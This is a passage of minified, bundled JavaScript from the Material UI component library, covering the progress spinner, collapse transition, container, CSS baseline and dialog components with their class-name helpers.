    `),j=(0,d.default)("svg",{name:"MuiCircularProgress",slot:"Svg",overridesResolver:(e,t)=>t.svg})({display:"block"}),P=(0,d.default)("circle",{name:"MuiCircularProgress",slot:"Circle",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.circle,t[`circle${(0,c.default)(r.variant)}`],r.disableShrink&&t.circleDisableShrink]}})(({ownerState:e,theme:t})=>(0,a.default)({stroke:"currentColor"},"determinate"===e.variant&&{transition:t.transitions.create("stroke-dashoffset")},"indeterminate"===e.variant&&{strokeDasharray:"80px, 200px",strokeDashoffset:0}),({ownerState:e})=>"indeterminate"===e.variant&&!e.disableShrink&&(0,s.css)`
      animation: ${m} 1.4s ease-in-out infinite;
    `),w=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiCircularProgress"}),{className:n,color:l="primary",disableShrink:u=!1,size:s=40,style:c,thickness:d=3.6,value:p=0,variant:v="indeterminate"}=r,g=(0,o.default)(r,y),m=(0,a.default)({},r,{color:l,disableShrink:u,size:s,thickness:d,value:p,variant:v}),w=h(m),M={},x={},k={};if("determinate"===v){let e=2*Math.PI*((44-d)/2);M.strokeDasharray=e.toFixed(3),k["aria-valuenow"]=Math.round(p),M.strokeDashoffset=`${((100-p)/100*e).toFixed(3)}px`,x.transform="rotate(-90deg)"}return(0,b.jsx)(O,(0,a.default)({className:(0,i.default)(w.root,n),style:(0,a.default)({width:s,height:s},x,c),ownerState:m,ref:t,role:"progressbar"},k,g,{children:(0,b.jsx)(j,{className:w.svg,ownerState:m,viewBox:"22 22 44 44",children:(0,b.jsx)(P,{className:w.circle,style:M,ownerState:m,cx:44,cy:44,r:(44-d)/2,fill:"none",strokeWidth:d})})}))});t.default=w},49:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCircularProgressUtilityClass=function(e){return(0,a.default)("MuiCircularProgress",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCircularProgress",["root","determinate","indeterminate","colorPrimary","colorSecondary","svg","circle","circleDeterminate","circleIndeterminate","circleDisableShrink"]);t.default=l},12316:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={circularProgressClasses:!0};Object.defineProperty(t,"circularProgressClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(35905)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(49));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},63008:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.ClickAwayListener}});var n=r(24260)},65679:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),i=n(r(86759));n(r(74275));var u=r(12563);r(62969);var s=r(53102),c=n(r(24075)),f=n(r(57859)),d=r(89177),p=r(85623),b=n(r(98963)),y=r(11171),v=r(4164),g=r(57437);let m=["addEndListener","children","className","collapsedSize","component","easing","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","orientation","style","timeout","TransitionComponent"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}let O=e=>{let{orientation:t,classes:r}=e,n={root:["root",`${t}`],entered:["entered"],hidden:["hidden"],wrapper:["wrapper",`${t}`],wrapperInner:["wrapperInner",`${t}`]};return(0,s.unstable_composeClasses)(n,v.getCollapseUtilityClass,r)},j=(0,c.default)("div",{name:"MuiCollapse",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.orientation],"entered"===r.state&&t.entered,"exited"===r.state&&!r.in&&"0px"===r.collapsedSize&&t.hidden]}})(({theme:e,ownerState:t})=>(0,a.default)({height:0,overflow:"hidden",transition:e.transitions.create("height")},"horizontal"===t.orientation&&{height:"auto",width:0,transition:e.transitions.create("width")},"entered"===t.state&&(0,a.default)({height:"auto",overflow:"visible"},"horizontal"===t.orientation&&{width:"auto"}),"exited"===t.state&&!t.in&&"0px"===t.collapsedSize&&{visibility:"hidden"})),P=(0,c.default)("div",{name:"MuiCollapse",slot:"Wrapper",overridesResolver:(e,t)=>t.wrapper})(({ownerState:e})=>(0,a.default)({display:"flex",width:"100%"},"horizontal"===e.orientation&&{width:"auto",height:"100%"})),w=(0,c.default)("div",{name:"MuiCollapse",slot:"WrapperInner",overridesResolver:(e,t)=>t.wrapperInner})(({ownerState:e})=>(0,a.default)({width:"100%"},"horizontal"===e.orientation&&{width:"auto",height:"100%"})),M=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiCollapse"}),{addEndListener:n,children:s,className:c,collapsedSize:v="0px",component:h,easing:M,in:x,onEnter:k,onEntered:_,onEntering:C,onExit:S,onExited:R,onExiting:W,orientation:$="vertical",style:E,timeout:T=d.duration.standard,TransitionComponent:D=u.Transition}=r,I=(0,o.default)(r,m),A=(0,a.default)({},r,{orientation:$,collapsedSize:v}),L=O(A),N=(0,b.default)(),B=l.useRef(),Z=l.useRef(null),z=l.useRef(),F="number"==typeof v?`${v}px`:v,U="horizontal"===$,V=U?"width":"height";l.useEffect(()=>()=>{clearTimeout(B.current)},[]);let H=l.useRef(null),G=(0,y.useForkRef)(t,H),q=e=>t=>{if(e){let r=H.current;void 0===t?e(r):e(r,t)}},K=()=>Z.current?Z.current[U?"clientWidth":"clientHeight"]:0,X=q((e,t)=>{Z.current&&U&&(Z.current.style.position="absolute"),e.style[V]=F,k&&k(e,t)}),Y=q((e,t)=>{let r=K();Z.current&&U&&(Z.current.style.position="");let{duration:n,easing:o}=(0,p.getTransitionProps)({style:E,timeout:T,easing:M},{mode:"enter"});if("auto"===T){let t=N.transitions.getAutoHeightDuration(r);e.style.transitionDuration=`${t}ms`,z.current=t}else e.style.transitionDuration="string"==typeof n?n:`${n}ms`;e.style[V]=`${r}px`,e.style.transitionTimingFunction=o,C&&C(e,t)}),J=q((e,t)=>{e.style[V]="auto",_&&_(e,t)}),Q=q(e=>{e.style[V]=`${K()}px`,S&&S(e)}),ee=q(R),et=q(e=>{let t=K(),{duration:r,easing:n}=(0,p.getTransitionProps)({style:E,timeout:T,easing:M},{mode:"exit"});if("auto"===T){let r=N.transitions.getAutoHeightDuration(t);e.style.transitionDuration=`${r}ms`,z.current=r}else e.style.transitionDuration="string"==typeof r?r:`${r}ms`;e.style[V]=F,e.style.transitionTimingFunction=n,W&&W(e)});return(0,g.jsx)(D,(0,a.default)({in:x,onEnter:X,onEntered:J,onEntering:Y,onExit:Q,onExited:ee,onExiting:et,addEndListener:e=>{"auto"===T&&(B.current=setTimeout(e,z.current||0)),n&&n(H.current,e)},nodeRef:H,timeout:"auto"===T?null:T},I,{children:(e,t)=>(0,g.jsx)(j,(0,a.default)({as:h,className:(0,i.default)(L.root,c,{entered:L.entered,exited:!x&&"0px"===F&&L.hidden}[e]),style:(0,a.default)({[U?"minWidth":"minHeight"]:F},E),ownerState:(0,a.default)({},A,{state:e}),ref:G},t,{children:(0,g.jsx)(P,{ownerState:(0,a.default)({},A,{state:e}),className:L.wrapper,ref:Z,children:(0,g.jsx)(w,{ownerState:(0,a.default)({},A,{state:e}),className:L.wrapperInner,children:s})})}))}))});M.muiSupportAuto=!0,t.default=M},4164:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCollapseUtilityClass=function(e){return(0,a.default)("MuiCollapse",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCollapse",["root","horizontal","vertical","entered","hidden","wrapper","wrapperInner"]);t.default=l},59798:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={collapseClasses:!0};Object.defineProperty(t,"collapseClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(65679)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(4164));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},23428:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(r(74275));var o=r(56341),a=n(r(39411)),l=n(r(24075)),i=n(r(57859));let u=(0,o.createContainer)({createStyledComponent:(0,l.default)("div",{name:"MuiContainer",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`maxWidth${(0,a.default)(String(r.maxWidth))}`],r.fixed&&t.fixed,r.disableGutters&&t.disableGutters]}}),useThemeProps:e=>(0,i.default)({props:e,name:"MuiContainer"})});t.default=u},483:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getContainerUtilityClass=function(e){return(0,a.default)("MuiContainer",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiContainer",["root","disableGutters","fixed","maxWidthXs","maxWidthSm","maxWidthMd","maxWidthLg","maxWidthXl"]);t.default=l},60371:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={containerClasses:!0};Object.defineProperty(t,"containerClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(23428)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(483));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},77166:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.styles=t.html=t.default=t.body=void 0;var o=n(r(10712)),a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=s(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var l=n(r(57859)),i=n(r(80098)),u=r(57437);function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(s=function(e){return e?r:t})(e)}let c=(e,t)=>(0,o.default)({WebkitFontSmoothing:"antialiased",MozOsxFontSmoothing:"grayscale",boxSizing:"border-box",WebkitTextSizeAdjust:"100%"},t&&!e.vars&&{colorScheme:e.palette.mode});t.html=c;let f=e=>(0,o.default)({color:(e.vars||e).palette.text.primary},e.typography.body1,{backgroundColor:(e.vars||e).palette.background.default,"@media print":{backgroundColor:(e.vars||e).palette.common.white}});t.body=f;let d=(e,t=!1)=>{var r;let n={};t&&e.colorSchemes&&Object.entries(e.colorSchemes).forEach(([t,r])=>{var o;n[e.getColorSchemeSelector(t).replace(/\s*&/,"")]={colorScheme:null==(o=r.palette)?void 0:o.mode}});let a=(0,o.default)({html:c(e,t),"*, *::before, *::after":{boxSizing:"inherit"},"strong, b":{fontWeight:e.typography.fontWeightBold},body:(0,o.default)({margin:0},f(e),{"&::backdrop":{backgroundColor:(e.vars||e).palette.background.default}})},n),l=null==(r=e.components)||null==(r=r.MuiCssBaseline)?void 0:r.styleOverrides;return l&&(a=[a,l]),a};t.styles=d,t.default=function(e){let t=(0,l.default)({props:e,name:"MuiCssBaseline"}),{children:r,enableColorScheme:n=!1}=t;return(0,u.jsxs)(a.Fragment,{children:[(0,u.jsx)(i.default,{styles:e=>d(e,n)}),r]})}},39181:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(77166))},56348:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=w(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(62969),c=n(r(39411)),f=n(r(18465)),d=n(r(89166)),p=n(r(22109)),b=n(r(57859)),y=n(r(24075)),v=w(r(40642)),g=n(r(59056)),m=n(r(84518)),h=n(r(98963)),O=r(57437);let j=["aria-describedby","aria-labelledby","BackdropComponent","BackdropProps","children","className","disableEscapeKeyDown","fullScreen","fullWidth","maxWidth","onBackdropClick","onClose","open","PaperComponent","PaperProps","scroll","TransitionComponent","transitionDuration","TransitionProps"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let M=(0,y.default)(m.default,{name:"MuiDialog",slot:"Backdrop",overrides:(e,t)=>t.backdrop})({zIndex:-1}),x=e=>{let{classes:t,scroll:r,maxWidth:n,fullWidth:o,fullScreen:a}=e,l={root:["root"],container:["container",`scroll${(0,c.default)(r)}`],paper:["paper",`paperScroll${(0,c.default)(r)}`,`paperWidth${(0,c.default)(String(n))}`,o&&"paperFullWidth",a&&"paperFullScreen"]};return(0,u.unstable_composeClasses)(l,v.getDialogUtilityClass,t)},k=(0,y.default)(f.default,{name:"MuiDialog",slot:"Root",overridesResolver:(e,t)=>t.root})({"@media print":{position:"absolute !important"}}),_=(0,y.default)("div",{name:"MuiDialog",slot:"Container",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.container,t[`scroll${(0,c.default)(r.scroll)}`]]}})(({ownerState:e})=>(0,a.default)({height:"100%","@media print":{height:"auto"},outline:0},"paper"===e.scroll&&{display:"flex",justifyContent:"center",alignItems:"center"},"body"===e.scroll&&{overflowY:"auto",overflowX:"hidden",textAlign:"center","&:after":{content:'""',display:"inline-block",verticalAlign:"middle",height:"100%",width:"0"}})),C=(0,y.default)(p.default,{name:"MuiDialog",slot:"Paper",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.paper,t[`scrollPaper${(0,c.default)(r.scroll)}`],t[`paperWidth${(0,c.default)(String(r.maxWidth))}`],r.fullWidth&&t.paperFullWidth,r.fullScreen&&t.paperFullScreen]}})(({theme:e,ownerState:t})=>(0,a.default)({margin:32,position:"relative",overflowY:"auto","@media print":{overflowY:"visible",boxShadow:"none"}},"paper"===t.scroll&&{display:"flex",flexDirection:"column",maxHeight:"calc(100% - 64px)"},"body"===t.scroll&&{display:"inline-block",verticalAlign:"middle",textAlign:"left"},!t.maxWidth&&{maxWidth:"calc(100% - 64px)"},"xs"===t.maxWidth&&{maxWidth:"px"===e.breakpoints.unit?Math.max(e.breakpoints.values.xs,444):`max(${e.breakpoints.values.xs}${e.breakpoints.unit}, 444px)`,[`&.${v.default.paperScrollBody}`]:{[e.breakpoints.down(Math.max(e.breakpoints.values.xs,444)+64)]:{maxWidth:"calc(100% - 64px)"}}},t.maxWidth&&"xs"!==t.maxWidth&&{maxWidth:`${e.breakpoints.values[t.maxWidth]}${e.breakpoints.unit}`,[`&.${v.default.paperScrollBody}`]:{[e.breakpoints.down(e.breakpoints.values[t.maxWidth]+64)]:{maxWidth:"calc(100% - 64px)"}}},t.fullWidth&&{width:"calc(100% - 64px)"},t.fullScreen&&{margin:0,width:"100%",maxWidth:"100%",height:"100%",maxHeight:"none",borderRadius:0,[`&.${v.default.paperScrollBody}`]:{margin:0,maxWidth:"100%"}})),S=l.forwardRef(function(e,t){let r=(0,b.default)({props:e,name:"MuiDialog"}),n=(0,h.default)(),u={enter:n.transitions.duration.enteringScreen,exit:n.transitions.duration.leavingScreen},{"aria-describedby":c,"aria-labelledby":f,BackdropComponent:y,BackdropProps:v,children:m,className:P,disableEscapeKeyDown:w=!1,fullScreen:S=!1,fullWidth:R=!1,maxWidth:W="sm",onBackdropClick:$,onClose:E,open:T,PaperComponent:D=p.default,PaperProps:I={},scroll:A="paper",TransitionComponent:L=d.default,transitionDuration:N=u,TransitionProps:B}=r,Z=(0,o.default)(r,j),z=(0,a.default)({},r,{disableEscapeKeyDown:w,fullScreen:S,fullWidth:R,maxWidth:W,scroll:A}),F=x(z),U=l.useRef(),V=(0,s.unstable_useId)(f),H=l.useMemo(()=>({titleId:V}),[V]);return(0,O.jsx)(k,(0,a.default)({className:(0,i.default)(F.root,P),closeAfterTransition:!0,components:{Backdrop:M},componentsProps:{backdrop:(0,a.default)({transitionDuration:N,as:y},v)},disableEscapeKeyDown:w,onClose:E,open:T,ref:t,onClick:e=>{U.current&&(U.current=null,$&&$(e),E&&E(e,"backdropClick"))},ownerState:z},Z,{children:(0,O.jsx)(L,(0,a.default)({appear:!0,in:T,timeout:N,role:"presentation"},B,{children:(0,O.jsx)(_,{className:(0,i.default)(F.container),onMouseDown:e=>{U.current=e.target===e.currentTarget},ownerState:z,children:(0,O.jsx)(C,(0,a.default)({as:D,elevation:24,role:"dialog","aria-describedby":c,"aria-labelledby":V},I,{className:(0,i.default)(F.paper,I.className),ownerState:z,children:(0,O.jsx)(g.default.Provider,{value:H,children:m})}))})}))}))});t.default=S},59056:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext({});t.default=a},40642:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getDialogUtilityClass=function(e){return(0,a.default)("MuiDialog",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiDialog",["root","scrollPaper","scrollBody","container","paper","paperScrollPaper","paperScrollBody","paperWidthFalse","paperWidthXs","paperWidthSm","paperWidthMd","paperWidthLg","paperWidthXl","paperFullWidth","paperFullScreen"]);t.default=l},28837:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={dialogClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"dialogClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(56348)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(40642));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},24167:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(59509),d=r(57437);let p=["className","disableSpacing"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t,disableSpacing:r}=e;return(0,u.unstable_composeClasses)({root:["root",!r&&"spacing"]},f.getDialogActionsUtilityClass,t)},v=(0,s.default)("div",{name:"MuiDialogActions",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.disableSpacing&&t.spacing]}})(({ownerState:e})=>(0,a.default)({display:"flex",alignItems:"center",padding:8,justifyContent:"flex-end",flex:"0 0 auto"},!e.disableSpacing&&{"& > :not(:first-of-type)":{marginLeft:8}})),g=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiDialogActions"}),{className:n,disableSpacing:l=!1}=r,u=(0,o.default)(r,p),s=(0,a.default)({},r,{disableSpacing:l}),f=y(s);return(0,d.jsx)(v,(0,a.default)({className:(0,i.default)(f.root,n),ownerState:s,ref:t},u))});t.default=g},59509:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getDialogActionsUtilityClass=function(e){return(0,a.default)("MuiDialogActions",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiDialogActions",["root","spacing"]);t.default=l},57209:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={dialogActionsClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"dialogActionsClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(24167)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(59509));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},54062:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(70338),d=n(r(18806)),p=r(57437);let b=["className","dividers"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t,dividers:r}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"dividers"]},f.getDialogContentUtilityClass,t)},g=(0,s.default)("div",{name:"MuiDialogContent",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.dividers&&t.dividers]}})(({theme:e,ownerState:t})=>(0,a.default)({flex:"1 1 auto",WebkitOverflowScrolling:"touch",overflowY:"auto",padding:"20px 24px"},t.dividers?{padding:"16px 24px",borderTop:`1px solid ${(e.vars||e).palette.divider}`,borderBottom:`1px solid ${(e.vars||e).palette.divider}`}:{[`.${d.default.root} + &`]:{paddingTop:0}})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiDialogContent"}),{className:n,dividers:l=!1}=r,u=(0,o.default)(r,b),s=(0,a.default)({},r,{dividers:l}),f=v(s);return(0,p.jsx)(g,(0,a.default)({className:(0,i.default)(f.root,n),ownerState:s,ref:t},u))});t.default=m},70338:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getDialogContentUtilityClass=function(e){return(0,a.default)("MuiDialogContent",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiDialogContent",["root","dividers"]);t.default=l},38504:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={dialogContentClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"dialogContentClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(54062)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(70338));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},48706:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=v(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=v(r(24075)),c=n(r(57859)),f=n(r(69050)),d=r(90999),p=r(57437);let b=["children","className"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in 